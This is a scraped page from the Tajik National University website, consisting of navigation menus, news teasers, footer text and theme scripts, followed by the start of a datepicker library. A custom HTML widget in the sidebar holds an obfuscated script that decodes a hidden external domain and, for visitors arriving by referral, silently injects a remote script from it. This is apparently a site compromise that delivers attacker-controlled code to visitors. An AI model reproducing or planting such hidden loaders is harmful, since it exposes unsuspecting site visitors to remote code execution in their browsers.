            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://mo.tnu.tj/en/main/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Faculty of International Relations</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-61333 iksm-term--child" data-id="61333">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://fmi.tnu.tj/en/home-page/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Faculty of Finance and Economics</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-78605 iksm-term--child" data-id="78605">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://zoa.tnu.tj/en/home/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Faculty of Asian and European Languages</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-7888 iksm-term--parent iksm-term--has-children" data-id="7888">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Leader of the Nation Initiatives</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-7898 iksm-term--child" data-id="7898">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/5500th-anniversary-of-sarazm/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">5500th anniversary of Sarazm</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10854 iksm-term--child" data-id="10854">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/speech-at-the-ceremony-of-the-5500th-anniversary-of-sarazm/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Speech at the Ceremony of the 5500th Anniversary of Sarazm</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-7897 iksm-term--child" data-id="7897">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/water-for-life/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Water for life</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-7896 iksm-term--child" data-id="7896">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/year-of-the-development-of-the-village-tourism-and-folk-crafts/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Approval of the symbol of the Period of Rural Development, Tourism and Folk Crafts, 2019 – 2021</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-29420 iksm-term--child iksm-term--has-children" data-id="29420">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/on-announcement-of-2022-2026-as-years-of-industrial-development/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">On Announcement of 2022-2026 as “Years of industrial development”</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-29440 iksm-term--child" data-id="29440">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/decree-of-the-president-of-the-republic-of-tajikistan-on-announcement-of-2022-2026-as-years-of-industrial-development/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">DECREE OF THE PRESIDENT OF THE REPUBLIC OF TAJIKISTAN On Announcement of 2022-2026 as “Years of industrial development”</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-46225 iksm-term--child" data-id="46225">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/2025-as-the-international-year-for-glaciers-preservation/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">2025 as the International Year for Glaciers Preservation</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-64025 iksm-term--child" data-id="64025">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/2024-the-year-of-legal-enlightment/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">2024 the Year of Legal Enlightment</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-74591 iksm-term--child" data-id="74591">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/2025-2030-the-years-of-development-of-the-digital-economy-and-innovation/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">2025-2030 the “Years of Development of the Digital Economy and Innovation”</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-14272 iksm-term--parent" data-id="14272">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/books/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Books</span>
		            </a>
			        </div>
		        </div>

		</div></div></div><div id="iksm_data_args" class="data-args"  data-collapse_children_terms='1' data-collapse_other_terms='1' data-collapse_animation_duration='400' data-expand_animation_duration='400'></div></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_6_696c21573ed82_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_696c21573ed82" ><script>var block_td_uid_6_696c21573ed82 = new tdBlock();
block_td_uid_6_696c21573ed82.id = "td_uid_6_696c21573ed82";
block_td_uid_6_696c21573ed82.atts = '{"custom_title":"Ads","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"255","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","pll_lang":"en","class":"td_block_widget td_uid_6_696c21573ed82_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_696c21573ed82_rand","tdc_css_class_style":"td_uid_6_696c21573ed82_rand_style"}';
block_td_uid_6_696c21573ed82.td_column_number = "1";
block_td_uid_6_696c21573ed82.block_type = "td_block_7";
block_td_uid_6_696c21573ed82.post_count = "5";
block_td_uid_6_696c21573ed82.found_posts = "72";
block_td_uid_6_696c21573ed82.header_color = "#";
block_td_uid_6_696c21573ed82.ajax_pagination_infinite_stop = "";
block_td_uid_6_696c21573ed82.max_num_pages = "15";
tdBlocksArray.push(block_td_uid_6_696c21573ed82);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Ads</span></h4></div><div id=td_uid_6_696c21573ed82 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/en/official-notice-for-all-students-enrolling-in-the-general-medicine-program-tajik-national-university-faculty-of-medicine/" rel="bookmark" class="td-image-wrap" title="OFFICIAL NOTICE FOR ALL STUDENTS ENROLLING IN THE GENERAL MEDICINE PROGRAM &#8211; TAJIK NATIONAL UNIVERSITY – FACULTY OF MEDICINE"><img class="entry-thumb" src="[data-uri]" alt="" title="OFFICIAL NOTICE FOR ALL STUDENTS ENROLLING IN THE GENERAL MEDICINE PROGRAM &#8211; TAJIK NATIONAL UNIVERSITY – FACULTY OF MEDICINE" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/06/dmt.-01-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/en/official-notice-for-all-students-enrolling-in-the-general-medicine-program-tajik-national-university-faculty-of-medicine/" rel="bookmark" title="OFFICIAL NOTICE FOR ALL STUDENTS ENROLLING IN THE GENERAL MEDICINE PROGRAM &#8211; TAJIK NATIONAL UNIVERSITY – FACULTY OF MEDICINE">OFFICIAL NOTICE FOR ALL STUDENTS ENROLLING IN THE GENERAL MEDICINE PROGRAM...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-13T18:00:52+00:00" >13.06.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/en/graduate-employment-at-the-tajik-national-university/" rel="bookmark" class="td-image-wrap" title="Graduate Employment at the Tajik National University"><img class="entry-thumb" src="[data-uri]" alt="" title="Graduate Employment at the Tajik National University" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2024/01/logotipi-dmt-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/en/graduate-employment-at-the-tajik-national-university/" rel="bookmark" title="Graduate Employment at the Tajik National University">Graduate Employment at the Tajik National University</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-10T17:59:05+00:00" >10.02.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/en/summer-school-gem-silkway-2024-in-kyrgyzstan/" rel="bookmark" class="td-image-wrap" title="SUMMER SCHOOL GEM-SILKWAY 2024 IN KYRGYZSTAN"><img class="entry-thumb" src="[data-uri]" alt="" title="SUMMER SCHOOL GEM-SILKWAY 2024 IN KYRGYZSTAN" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2024/05/20240528_115208-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/en/summer-school-gem-silkway-2024-in-kyrgyzstan/" rel="bookmark" title="SUMMER SCHOOL GEM-SILKWAY 2024 IN KYRGYZSTAN">SUMMER SCHOOL GEM-SILKWAY 2024 IN KYRGYZSTAN</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-28T14:01:38+00:00" >28.05.2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/en/formation-of-international-law-in-the-modern-world/" rel="bookmark" class="td-image-wrap" title="Formation of International Law in the Modern World"><img class="entry-thumb" src="[data-uri]" alt="" title="Formation of International Law in the Modern World" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2024/04/volga-institute-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/en/formation-of-international-law-in-the-modern-world/" rel="bookmark" title="Formation of International Law in the Modern World">Formation of International Law in the Modern World</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-12T11:00:00+00:00" >12.04.2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/en/5th-international-conference-on-environmental-design-and-health-iced2024/" rel="bookmark" class="td-image-wrap" title="5th International Conference on Environmental Design and Health (ICED2024)"><img class="entry-thumb" src="[data-uri]" alt="" title="5th International Conference on Environmental Design and Health (ICED2024)" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2024/03/iced2024--100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/en/5th-international-conference-on-environmental-design-and-health-iced2024/" rel="bookmark" title="5th International Conference on Environmental Design and Health (ICED2024)">5th International Conference on Environmental Design and Health (ICED2024)</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-26T09:38:00+00:00" >26.03.2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




        <!-- Footer -->
        <div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://tnu.tj/"><img src="https://tnu.tj/wp-content/uploads/2022/10/main_logos.png" alt="" title=""/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>О нас</span></div><div id='infoo'><b>Таджикский национальный университет</b>— первый и один из крупнейших университетов Таджикистана, один из центров развития культуры, образования и науки в стране. Основан в 1948 году, расположен в столице Республики Таджикистан — Душанбе. <br>
Ректор — профессор Насриддинзода Э. С.</div></aside></div>        </div>
    </div>
</div>
        <!-- Sub Footer -->
        

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 696c2157417c7
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.twoos {
    display: none !important;
}
.td-next-prev-wrap a {
 color:#313131;
 border-color:#313131;
}


.img-popup {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(38, 40, 52, 0.9);
    text-align: center;
    display: none;
    z-index: 9999999999999;
    animation: pop-in;
    animation-duration: 0.5s;
    -webkit-animation: pop-in 0.5s;
    -moz-animation: pop-in 0.5s;
    -ms-animation: pop-in 0.5s;

}

.img-popup img {
    position: absolute;
    top: 50%;
    max-width: 80%;
    max-height: 80vh;
    display: inline-block;
    transform: translate(-50%, -50%);
}

.close-lightbox {
    position: absolute;
    top: 45px;
    right: 20%;
    padding: 10px 10px;
    color: #fff;
    font-size: 35px;
    border: 2px solid #fff;
    border-radius: 50%;
    z-index: 99;
    cursor: pointer;
}
.lightboxfadeout{
    animation: fadeout;
    animation-duration: 0.5s;
    -webkit-animation: fadeout 0.5s;
    -moz-animation: fadeout 0.5s;
    -ms-animation: fadeout 0.5s;
}

@keyframes pop-in {
    0% {
        opacity: 0;
        transform: scale(0.1);
    }
    100% {
        opacity: 1;
        transform: scale(1);
    }
}

@-webkit-keyframes pop-in {
    0% {
        opacity: 0;
        -webkit-transform: scale(0.1);
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1);
    }
}

@-moz-keyframes pop-in {
    0% {
        opacity: 0;
        -moz-transform: scale(0.1);
    }
    100% {
        opacity: 1;
        -moz-transform: scale(1);
    }
}


@keyframes fadeout {
    100% {
        opacity: 0;
        transform: scale(0.1);
    }
    0% {
        opacity: 1;
        transform: scale(1);
    }
}

@-webkit-keyframes fadeout {
    100% {
        opacity: 0;
        -webkit-transform: scale(0.1);
    }
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
    }
}

@-moz-keyframes fadeout {
    100% {
        opacity: 0;
        -moz-transform: scale(0.1);
    }
    0% {
        opacity: 1;
        -moz-transform: scale(1);
    }
}

/*.td-header-wrap .td-header-top-menu-full .td-header-top-menu, .td-header-wrap .td-header-top-menu-full {*/
/*     padding-top: 46px;   */
/*}*/
/*.b-page_newyear .b-head-decor__inner {*/
/*    height: 30px !important;*/
/*}*/
/*.b-page_newyear .b-head-decor {*/
/*    height: 88px;*/
/*}*/


</style>

<script type="text/javascript">	var lang = window.location.href;
var textru = "<b>Таджикский национальный университет</b>— первый и один из крупнейших университетов Таджикистана, один из центров развития культуры, образования и науки в стране. Основан в 1948 году, расположен в столице Республики Таджикистан — Душанбе. <br >Ректор — профессор Насриддинзода Э. С.";
var texttj = "Донишгоҳи миллии Тоҷикистон маркази бузурги таълимию илмӣ ва фарҳангии Ҷумҳурии Тоҷикистон ба ҳисоб меравад. Он соли 1948 таъсис ёфтааст.<br> Ректор — профессор Насриддинзода Э. С.";
var texten = "Tajik National University (TNU) is the leading public institution in Tajikistan. It is located in the capital city of Tajikistan, Dushanbe. It was founded in 1948. <br>Rector - professor Nasriddinzoda E. S.";


if(lang.indexOf('/tj/') + 1) {
	      setInterval(function() {
		$(".td-retina-data").attr("src","https://tnu.tj/wp-content/uploads/2022/10/tj_main_log.png");
	      }, 10 );
		$("#infoo").html(texttj);
		$(".footer-text-wrap .block-title span").html("Дар бораи мо");
		$("span .entry-crumbs").text("Аввал");
		$(".onees").text("Писандидаҳо");
		$(".bbcc").text("Ба аввал");

	}
	if(lang.indexOf('/en/') + 1) {

  setInterval(function() {
        $(".td-retina-data").attr("src","https://tnu.tj/wp-content/uploads/2022/10/en_main_log.png");
        $(".footer-text-wrap .block-title span").html("About us");
	$("#infoo").html(texten);
}, 10 );
	}</script><link rel='stylesheet' id='wpmi-frontend-css' href='https://tnu.tj/wp-content/plugins/wp-menu-icons/build/frontend/css/style.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://tnu.tj/wp-includes/css/dashicons.min.css?ver=6.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/tnu.tj\/index.php\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-includes/js/comment-reply.min.js?ver=6.3.1' id='comment-reply-js'></script>
<script type='text/javascript' id='mpc-massive-vendor-script-js-extra'>
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/tnu.tj\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.3.2' id='mpc-massive-vendor-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.3.2' id='mpc-massive-script-js'></script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://tnu.tj/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://tnu.tj/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://tnu.tj/wp-content/themes/Newspaper/js/bootstrap-datepicker.min.js?ver=6.3.1
body_size: 10842
content:
/*!
 * Datepicker for Bootstrap v1.5.0 (https://github.com/eternicode/bootstrap-datepicker)
 *
 * Copyright 2012 Stefan Petre
 * Improvements by Andrew Rowls
 * Licensed under the Apache License v2.0 (http://www.apache.org/licenses/LICENSE-2.0)
 */
! function(a) {
    "function" == typeof define && define.amd ? define(["jquery"], a) : a("object" == typeof exports ? require("jquery") : jQuery)
}(function(a, b) {
    function c() {
        return new Date(Date.UTC.apply(Date, arguments))
    }

    function d() {
        var a = new Date;
        return c(a.getFullYear(), a.getMonth(), a.getDate())
    }

    function e(a, b) {
        return a.getUTCFullYear() === b.getUTCFullYear() && a.getUTCMonth() === b.getUTCMonth() && a.getUTCDate() === b.getUTCDate()
    }

    function f(a) {
        return function() {
            return this[a].apply(this, arguments)
        }
    }

    function g(a) {
        return a && !isNaN(a.getTime())
    }

    function h(b, c) {
        function d(a, b) {
            return b.toLowerCase()
        }
        var e, f = a(b).data(),
            g = {},
            h = new RegExp("^" + c.toLowerCase() + "([A-Z])");
        c = new RegExp("^" + c.toLowerCase());
        for (var i in f) c.test(i) && (e = i.replace(h, d), g[e] = f[i]);
        return g
    }

    function i(b) {
        var c = {};
        if (q[b] || (b = b.split("-")[0], q[b])) {
            var d = q[b];
            return a.each(p, function(a, b) {
                b in d && (c[b] = d[b])
            }), c
        }
    }
    var j = function() {
            var b = {
                get: function(a) {
                    return this.slice(a)[0]
                },
                contains: function(a) {
                    for (var b = a && a.valueOf(), c = 0, d = this.length; d > c; c++)
                        if (this[c].valueOf() === b) return c;
                    return -1
                },
                remove: function(a) {
                    this.splice(a, 1)
                },
                replace: function(b) {
                    b && (a.isArray(b) || (b = [b]), this.clear(), this.push.apply(this, b))
                },
                clear: function() {
                    this.length = 0
                },
                copy: function() {
                    var a = new j;
                    return a.replace(this), a
                }
            };
            return function() {
                var c = [];
                return c.push.apply(c, arguments), a.extend(c, b), c
            }
        }(),
        k = function(b, c) {
            this._process_options(c), this.dates = new j, this.viewDate = this.o.defaultViewDate, this.focusDate = null, this.element = a(b), this.isInline = !1, this.isInput = this.element.is("input"), this.component = this.element.hasClass("date") ? this.element.find(".add-on, .input-group-addon, .btn") : !1, this.hasInput = this.component && this.element.find("input").length, this.component && 0 === this.component.length && (this.component = !1), this.picker = a(r.template), this._buildEvents(), this._attachEvents(), this.isInline ? this.picker.addClass("datepicker-inline").appendTo(this.element) : this.picker.addClass("datepicker-dropdown dropdown-menu"), this.o.rtl && this.picker.addClass("datepicker-rtl"), this.viewMode = this.o.startView, this.o.calendarWeeks && this.picker.find("tfoot .today, tfoot .clear").attr("colspan", function(a, b) {
                return parseInt(b) + 1
            }), this._allow_update = !1, this.setStartDate(this._o.startDate), this.setEndDate(this._o.endDate), this.setDaysOfWeekDisabled(this.o.daysOfWeekDisabled), this.setDaysOfWeekHighlighted(this.o.daysOfWeekHighlighted), this.setDatesDisabled(this.o.datesDisabled), this.fillDow(), this.fillMonths(), this._allow_update = !0, this.update(), this.showMode(), this.isInline && this.show()
        };
    k.prototype = {
        constructor: k,
        _process_options: function(e) {
            this._o = a.extend({}, this._o, e);
            var f = this.o = a.extend({}, this._o),
                g = f.language;
            switch (q[g] || (g = g.split("-")[0], q[g] || (g = o.language)), f.language = g, f.startView) {
                case 2:
                case "decade":
                    f.startView = 2;
                    break;
                case 1:
                case "year":
                    f.startView = 1;
                    break;
                default:
                    f.startView = 0
            }
            switch (f.minViewMode) {
                case 1:
                case "months":
                    f.minViewMode = 1;
                    break;
                case 2:
                case "years":
                    f.minViewMode = 2;
                    break;
                default:
                    f.minViewMode = 0
            }
            switch (f.maxViewMode) {
                case 0:
                case "days":
                    f.maxViewMode = 0;
                    break;
                case 1:
                case "months":
                    f.maxViewMode = 1;
                    break;
                default:
                    f.maxViewMode = 2
            }
            f.startView = Math.min(f.startView, f.maxViewMode), f.startView = Math.max(f.startView, f.minViewMode), f.multidate !== !0 && (f.multidate = Number(f.multidate) || !1, f.multidate !== !1 && (f.multidate = Math.max(0, f.multidate))), f.multidateSeparator = String(f.multidateSeparator), f.weekStart %= 7, f.weekEnd = (f.weekStart + 6) % 7;
            var h = r.parseFormat(f.format);
